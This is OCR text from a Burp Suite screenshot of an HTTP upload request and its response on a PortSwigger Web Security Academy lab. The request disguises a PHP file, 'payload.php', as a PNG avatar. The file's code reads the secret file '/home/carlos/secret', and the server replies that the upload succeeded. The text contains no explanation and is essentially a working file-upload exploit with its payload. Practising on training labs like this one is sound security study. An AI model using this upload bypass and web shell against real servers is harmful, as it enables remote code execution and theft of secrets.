 Request
Pretty Raw Hex Hackvertor \n
0 Upgrade-Insecure-Requests: 1
1 Origin: https://0a2000ce04e6e9bd83de9b1b0087004a.web-security-academy.net
2 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTHpvMZCvIiEtdMJe
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.57 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-Mode: navigate
7 Sec-Fetch-User: ?1
8 Sec-Fetch-Dest: document
9 Referer:
https://0a2000ce04e6e9bd83de9b1b0087004a.web-security-academy.net/my-acco
unt
0 Accept-Encoding: gzip, deflate, br
1 Priority: u=0, i
2
3 ------WebKitFormBoundaryTHpvMZCvIiEtdMJe
4 Content-Disposition: form-data; name="avatar"; filename="payload.php"
5 Content-Type: image/png
6
7 <?php echo file_get_contents('/home/carlos/secret'); ?>
8 ------WebKitFormBoundaryTHpvMZCvIiEtdMJe
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Date: Wed, 26 Jun 2024 12:42:14 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/payload.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>